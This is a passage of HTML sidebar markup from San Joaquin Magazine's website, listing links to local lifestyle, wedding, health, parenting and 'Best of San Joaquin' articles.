														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/08/someones-trash-is-anothers-treasure/" title="Someone’s Trash is Another’s Treasure">
										Someone’s Trash is Another’s Treasure									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/01/floored/" title="Floored!">
										Floored!									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/09/10-upgrades-for-better-holiday-hosting/" title="10 Upgrades for Better Holiday Hosting  ">
										10 Upgrades for Better Holiday Hosting  									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/07/refresh-your-deck/" title="Refresh Your Deck">
										Refresh Your Deck									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/07/home-made-easier/" title="Home, Made Easier">
										Home, Made Easier									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/07/top-five-tips-for-the-first-time-seller/" title="Top Five Tips for the First-Time Seller">
										Top Five Tips for the First-Time Seller									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-13" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/best-of/" class="mh-widget-title-link">More Best of SJ</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/07/2017-best-of-san-joaquin-readers-choice-awards-2/" title="2017 &#8216;Best of San Joaquin&#8217; Readers&#8217; Choice Awards">
										2017 &#8216;Best of San Joaquin&#8217; Readers&#8217; Choice Awards									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/07/best-of-san-joaquin-2019-winners/" title="Best of San Joaquin 2019 Winners">
										Best of San Joaquin 2019 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/06/our-12th-annual-best-of-the-best-readers-poll/" title="Our 12th Annual Best of the Best Readers Poll">
										Our 12th Annual Best of the Best Readers Poll									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/06/san-joaquin-best-of-health-and-beauty/" title="2015 Winners: BEST OF Health, Beauty, &#038; Fitness">
										2015 Winners: BEST OF Health, Beauty, &#038; Fitness									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2021/06/best-of-san-joaquin-2021/" title="Best of San Joaquin 2021 Winners">
										Best of San Joaquin 2021 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2020/07/best-of-san-joaquin-magazine-2020/" title="Best of San Joaquin 2020 Winners">
										Best of San Joaquin 2020 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2016/06/best-of-san-joaquin-healthbeautyfitness/" title="2016 Winners: BEST OF Health/Beauty/Fitness">
										2016 Winners: BEST OF Health/Beauty/Fitness									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-14" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/featured/" class="mh-widget-title-link">More SJ Magazine</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/03/chef-mike-midgley-cutthroat-in-the-kitchen/" title="Chef Mike Midgley: Cutthroat in the Kitchen">
										Chef Mike Midgley: Cutthroat in the Kitchen									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/11/sugar-spice-2/" title="Sugar &amp; Spice:">
										Sugar &amp; Spice:									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2016/03/9684-2/" title="Face the Facts: Keeping it Real in 2016 Trending Cosmetic Treatments">
										Face the Facts: Keeping it Real in 2016 Trending Cosmetic Treatments									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/05/a-beer-for-everywhere/" title="A Beer for Everywhere">
										A Beer for Everywhere									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/07/in-season-abundance-in-san-joaquin/" title="In Season Abundance in San Joaquin">
										In Season Abundance in San Joaquin									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/08/haute-historic-and-a-bit-hedonistic/" title="Haute, Historic and a Bit Hedonistic">
										Haute, Historic and a Bit Hedonistic									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/03/sensational-seasonal-sushi/" title="Sensational Seasonal Sushi">
										Sensational Seasonal Sushi									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-15" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/weddings/" class="mh-widget-title-link">Trending</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/08/asks-the-experts-the-engagement-ring/" title="Asks the Experts: The Engagement Ring">
										Asks the Experts: The Engagement Ring									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/10/tips-for-choosing-a-wedding-venue/" title="TIPS FOR CHOOSING A WEDDING VENUE">
										TIPS FOR CHOOSING A WEDDING VENUE									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/01/pack-a-punch-of-flavor-with-arugula/" title="Pack a Punch of Flavor with Arugula">
										Pack a Punch of Flavor with Arugula									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/01/honeymoon-u-s-road-trip/" title="Honeymoon: U.S. Road trip">
										Honeymoon: U.S. Road trip									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/01/destination-dream-day/" title="Destination Dream Day">
										Destination Dream Day									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/07/mini-moon-lake-tahoe/" title="Mini Moon: Lake Tahoe">
										Mini Moon: Lake Tahoe									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/07/sweating-for-the-wedding/" title="Sweating for the Wedding">
										Sweating for the Wedding									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-16" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/health/" class="mh-widget-title-link">More Health</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2024/05/twin-arbors-barre-fusion-program/" title="Twin Arbors Barre Fusion Program">
										Twin Arbors Barre Fusion Program									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2022/10/local-ob-gyns-answer-our-biggest-questions/" title="Local OB/GYNS answer our biggest questions">
										Local OB/GYNS answer our biggest questions									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2022/05/how-one-orthodontist-spearheaded-a-cause-to-care-for-sjc-families/" title="How one orthodontist spearheaded a cause to care for SJC families">
										How one orthodontist spearheaded a cause to care for SJC families									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2022/03/get-healthy-without-ditching-carbs/" title="Get healthy without ditching carbs">
										Get healthy without ditching carbs									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2022/01/dr-gary-alegre-of-alpine-orthopaedic-medical-group-weighs-in/" title="Dr. Gary Alegre of Alpine Orthopaedic Medical Group weighs in">
										Dr. Gary Alegre of Alpine Orthopaedic Medical Group weighs in									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2022/01/do-the-pros-of-vaping-outweigh-the-cons/" title="Do the pros of vaping outweigh the cons?">
										Do the pros of vaping outweigh the cons?									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2021/12/read-up-on-your-workout/" title="Read Up On Your Workout">
										Read Up On Your Workout									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-17" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/parentskids/" class="mh-widget-title-link">More Parents</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/10/willow-tree-days/" title="Willow Tree Days">
										Willow Tree Days									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/12/great-on-the-floor-great-out-the-door-tibons-karate/" title="Great On the Floor, Great Out the Door Tibon’s Karate">
										Great On the Floor, Great Out the Door Tibon’s Karate									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/02/san-joaquin-asparagus-festival/" title="San Joaquin Asparagus Festival">
										San Joaquin Asparagus Festival									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/01/robbys-story-march-of-dimes-ambassador-family/" title="Robby&#039;s Story: March of Dimes Ambassador Family">
										Robby&#039;s Story: March of Dimes Ambassador Family									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/01/aging-parents-know-when-to-step-in/" title="Aging Parents: Know When to Step In">
										Aging Parents: Know When to Step In									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/02/sassy-pants-boutique/" title="Sassy Pants Boutique">
										Sassy Pants Boutique									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/03/red-rhino-orphanage-project/" title="Red Rhino Orphanage Project">
										Red Rhino Orphanage Project									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/03/autism-awarness-month/" title="Autism Awarness Month">
										Autism Awarness Month									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-18" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/cityguide/" class="mh-widget-title-link">More City Guide</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2024/05/manteca-park-golf-teaches-life-lessons/" title="Manteca Park Golf Teaches Life Lessons">
										Manteca Park Golf Teaches Life Lessons									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/tracy-2/" title="Tracy">
										Tracy									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/lathrop/" title="Lathrop">
										Lathrop									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/lodi-2/" title="Lodi">
										Lodi									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/manteca-2/" title="Manteca">
										Manteca									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/ripon-2/" title="Ripon">
										Ripon									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/stockton-2/" title="Stockton">
										Stockton									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div>
		<div id="recent-posts-5" class="mh-widget widget_recent_entries">
		<h4 class="mh-widget-title"><span class="mh-widget-title-inner">Most Popular Articles</span></h4>
		<ul>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/10/pizza-and-beer-local-hot-spots-for-the-perfect-combo/">Pizza and Beer &#8211; Local Hot Spots for the Perfect Combo</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/randys-bistro-spices-up-monday-nights-in-lodi/">Randy&#8217;s Bistro spices up Monday Nights in Lodi</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/twin-arbors-barre-fusion-program/">Twin Arbors Barre Fusion Program</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/sjcoe-specialty-program-for-students-with-autism/">SJCOE Specialty Program for Students with Autism</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/manteca-park-golf-teaches-life-lessons/">Manteca Park Golf Teaches Life Lessons</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/wonder-women-of-san-joaquin/">Wonder Women of San Joaquin</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2023/07/best-of-the-best-2023/">Best of the Best 2023</a>
									</li>
					</ul>

		</div><div id="mh_magazine_facebook_page-2" class="mh-widget mh_magazine_facebook_page"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Like Us On Facebook</span></h4><div class="mh-magazine-facebook-page-widget">
<div class="fb-page" data-href="https://www.facebook.com/sanjoaquinmagazine/" data-width="300" data-height="500" data-hide-cover="0" data-show-facepile="1" data-show-posts="0"></div>
</div>
</div><div id="mh_magazine_custom_posts-19" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/best-of/" class="mh-widget-title-link">Best Of San Joaquin</a></span></h4>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2023/07/best-of-the-best-2023/" title="Best of the Best 2023"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/07/BEST-of-2-page-spread-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/07/BEST-of-2-page-spread-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/07/BEST-of-2-page-spread-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/07/BEST-of-2-page-spread-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2023/07/best-of-the-best-2023/" title="Best of the Best 2023">
										Best of the Best 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2021/06/best-of-san-joaquin-2021/" title="Best of San Joaquin 2021 Winners"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2021/06/SJM_July21-50-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2021/06/SJM_July21-50-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2021/06/SJM_July21-50-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2021/06/best-of-san-joaquin-2021/" title="Best of San Joaquin 2021 Winners">
										Best of San Joaquin 2021 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2020/07/best-of-san-joaquin-magazine-2020/" title="Best of San Joaquin 2020 Winners"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2020/07/Untitled-2424242-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2020/07/Untitled-2424242-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2020/07/Untitled-2424242-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2020/07/best-of-san-joaquin-magazine-2020/" title="Best of San Joaquin 2020 Winners">
										Best of San Joaquin 2020 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2019/07/best-of-san-joaquin-2019-winners/" title="Best of San Joaquin 2019 Winners"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2019/06/Untitled-1-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2019/06/Untitled-1-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2019/06/Untitled-1-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/07/best-of-san-joaquin-2019-winners/" title="Best of San Joaquin 2019 Winners">
										Best of San Joaquin 2019 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2019/01/25437/" title="Faces of San Joaquin 2020"><img class="mh-image-placeholder" src="https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/images/placeholder-small.png" alt="No Picture" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/01/25437/" title="Faces of San Joaquin 2020">
										Faces of San Joaquin 2020									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2018/08/the-best-of-party-photos/" title="2018 Best-Of Party Pics"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/08/DSC_8578-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2018/08/DSC_8578-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2018/08/DSC_8578-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/08/the-best-of-party-photos/" title="2018 Best-Of Party Pics">
										2018 Best-Of Party Pics									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2018/06/our-12th-annual-best-of-the-best-readers-poll/" title="Our 12th Annual Best of the Best Readers Poll"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/06/BestofBestWeb-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2018/06/BestofBestWeb-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2018/06/BestofBestWeb-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/06/our-12th-annual-best-of-the-best-readers-poll/" title="Our 12th Annual Best of the Best Readers Poll">
										Our 12th Annual Best of the Best Readers Poll									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
